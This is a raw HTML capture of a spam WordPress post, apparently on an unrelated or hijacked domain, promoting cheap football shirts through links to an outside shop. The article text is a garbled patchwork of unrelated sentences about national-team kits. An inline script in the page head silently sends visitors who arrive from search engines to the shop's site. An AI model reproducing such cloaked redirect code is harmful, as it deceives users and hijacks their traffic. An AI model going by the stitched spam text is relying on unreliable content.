

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caribbeanmultiplelistings.com/precio-camiseta-real-madrid-corte-ingles/
body_size: 8051
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>precio camiseta real madrid corte ingles - Camiseta Selección Española Barata 2024</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://caribbeanmultiplelistings.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://caribbeanmultiplelistings.com/precio-camiseta-real-madrid-corte-ingles/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="precio camiseta real madrid corte ingles - Camiseta Selección Española Barata 2024" />
	<meta property="og:description" content="A su vez, camiseta selección marruecos 2022 el uniforme suplente será azul con negro y un naranja más tradicional. El uniforme naranja de los neerlandeses divide aguas y genera una grieta. Es una primera equipación sencilla, limpia y con pocos elementos para centrarse en lo importante. Precios: NEGOCIABLES (dependiendo del tipo de camiseta). Volverá a &hellip; Seguir leyendo precio camiseta real madrid corte ingles &rarr;" />
	<meta property="og:url" content="https://caribbeanmultiplelistings.com/precio-camiseta-real-madrid-corte-ingles/" />
	<meta property="og:site_name" content="Camiseta Selección Española Barata 2024" />
	<meta property="article:published_time" content="2023-04-11T03:25:18+00:00" />
	<meta property="og:image" content="https://micamiseta.futbol/media/image/31/33/4a8f18c189477d70118062f448e9.png" />
	<meta name="author" content="dealcoolya" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="dealcoolya" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://caribbeanmultiplelistings.com/precio-camiseta-real-madrid-corte-ingles/","url":"https://caribbeanmultiplelistings.com/precio-camiseta-real-madrid-corte-ingles/","name":"precio camiseta real madrid corte ingles - Camiseta Selección Española Barata 2024","isPartOf":{"@id":"https://caribbeanmultiplelistings.com/#website"},"primaryImageOfPage":{"@id":"https://caribbeanmultiplelistings.com/precio-camiseta-real-madrid-corte-ingles/#primaryimage"},"image":{"@id":"https://caribbeanmultiplelistings.com/precio-camiseta-real-madrid-corte-ingles/#primaryimage"},"thumbnailUrl":"https://micamiseta.futbol/media/image/31/33/4a8f18c189477d70118062f448e9.png","datePublished":"2023-04-11T03:25:18+00:00","dateModified":"2023-04-11T03:25:18+00:00","author":{"@id":"https://caribbeanmultiplelistings.com/#/schema/person/89ba0533b4a360f071d8d76b2dbf7821"},"breadcrumb":{"@id":"https://caribbeanmultiplelistings.com/precio-camiseta-real-madrid-corte-ingles/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://caribbeanmultiplelistings.com/precio-camiseta-real-madrid-corte-ingles/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://caribbeanmultiplelistings.com/precio-camiseta-real-madrid-corte-ingles/#primaryimage","url":"https://micamiseta.futbol/media/image/31/33/4a8f18c189477d70118062f448e9.png","contentUrl":"https://micamiseta.futbol/media/image/31/33/4a8f18c189477d70118062f448e9.png"},{"@type":"BreadcrumbList","@id":"https://caribbeanmultiplelistings.com/precio-camiseta-real-madrid-corte-ingles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caribbeanmultiplelistings.com/"},{"@type":"ListItem","position":2,"name":"precio camiseta real madrid corte ingles"}]},{"@type":"WebSite","@id":"https://caribbeanmultiplelistings.com/#website","url":"https://caribbeanmultiplelistings.com/","name":"Camiseta Selección Española Barata 2024","description":"Camiseta España Mundial 2024 - Aquí encontrarás más fabulosas ofertas en equipacion españa 2024. Tales como: Envío gratis desde 68€. Haz clic!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caribbeanmultiplelistings.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://caribbeanmultiplelistings.com/#/schema/person/89ba0533b4a360f071d8d76b2dbf7821","name":"dealcoolya","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://caribbeanmultiplelistings.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0ee6740dbdfe024314805b6b9a93e5fb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0ee6740dbdfe024314805b6b9a93e5fb?s=96&d=mm&r=g","caption":"dealcoolya"},"sameAs":["http://caribbeanmultiplelistings.com"],"url":"https://caribbeanmultiplelistings.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta Selección Española Barata 2024 &raquo; Feed" href="https://caribbeanmultiplelistings.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caribbeanmultiplelistings.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caribbeanmultiplelistings.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="https://caribbeanmultiplelistings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caribbeanmultiplelistings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://caribbeanmultiplelistings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caribbeanmultiplelistings.com/wp-json/wp/v2/posts/2577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caribbeanmultiplelistings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://caribbeanmultiplelistings.com/?p=2577' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caribbeanmultiplelistings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaribbeanmultiplelistings.com%2Fprecio-camiseta-real-madrid-corte-ingles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caribbeanmultiplelistings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaribbeanmultiplelistings.com%2Fprecio-camiseta-real-madrid-corte-ingles%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/espana"
}</script><link rel="icon" href="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-2577 single-format-standard wp-embed-responsive masthead-fixed full-width singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://caribbeanmultiplelistings.com/" rel="home">Camiseta Selección Española Barata 2024</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Buscar				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Menú principal</button>
				<a class="screen-reader-text skip-link" href="#content">
					Saltar al contenido				</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://caribbeanmultiplelistings.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-2577" class="post-2577 post type-post status-publish format-standard hentry category-uncategorized tag-equipacion-irlanda-futbol tag-equipaciones-futbol-barats tag-ropa-del-futbol">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://caribbeanmultiplelistings.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title">precio camiseta real madrid corte ingles</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://caribbeanmultiplelistings.com/precio-camiseta-real-madrid-corte-ingles/" rel="bookmark"><time class="entry-date" datetime="2023-04-11T04:25:18+01:00">2023年4月11日</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://caribbeanmultiplelistings.com/author/Quetzalxochitl/" rel="author">dealcoolya</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/ecuador"><img decoding="async" style="max-width: 305px;" src="https://micamiseta.futbol/media/image/31/33/4a8f18c189477d70118062f448e9.png" loading="lazy"></a></span> A su vez, <a href='https://micamiseta.futbol/es_ES/taxons/mica/selecciones/marruecos'>camiseta selección marruecos 2022</a> el uniforme suplente será azul con negro y un naranja más tradicional. El uniforme naranja de los neerlandeses divide aguas y genera una grieta. Es una primera equipación sencilla, limpia y con pocos elementos para centrarse en lo importante. Precios: NEGOCIABLES (dependiendo del tipo de camiseta). Volverá a estar en Qatar 2022 con un tono bastante más claro del naranja habitual y unos motivos que recuerdan un poco a la piel del león.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/0f/9f/4a92828d69c7e0e1e91c5f49a060.jpg" style="max-width: 305px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 305px;" src="https://micamiseta.futbol/media/image/5c/6c/6e7973d93b88a8cfca500a5937dd.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 305px;" src="https://micamiseta.futbol/media/image/27/5d/30c4e62271e706e51d9018530361.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 305px;" src="https://micamiseta.futbol/media/image/ba/dc/3ab630e958f89a52ea589b3a8367.png" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://micamiseta.futbol/media/image/51/de/fed335528ef2a865e302260ee597.jpg' style='max-width: 305px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/11/18/d3f015b5c414ef72d08c29b0ba0b.jpg" style="max-width: 305px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 305px;" loading="lazy" src="https://micamiseta.futbol/media/image/fd/b5/72686ddbafdba152ae916c5409d0.jpg"></span><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/brasil"><img decoding="async" style="max-width: 305px;" src="https://micamiseta.futbol/media/image/3a/85/1ee833b671b894ee95af9b6a01b9.jpg" loading="lazy"></a></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://caribbeanmultiplelistings.com/tag/equipacion-irlanda-futbol/" rel="tag">equipacion irlanda futbol</a><a href="https://caribbeanmultiplelistings.com/tag/equipaciones-futbol-barats/" rel="tag">equipaciones futbol barats</a><a href="https://caribbeanmultiplelistings.com/tag/ropa-del-futbol/" rel="tag">ropa del futbol</a></span></footer></article><!-- #post-2577 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navegación de entradas		</h1>
		<div class="nav-links">
			<a href="https://caribbeanmultiplelistings.com/material-de-camisetas-de-futbol/" rel="prev"><span class="meta-nav">Entrada anterior</span>material de camisetas de futbol</a><a href="https://caribbeanmultiplelistings.com/camiseta-futbol-sala-seleccion-espanola/" rel="next"><span class="meta-nav">Entrada siguiente</span>camiseta futbol sala seleccion española</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
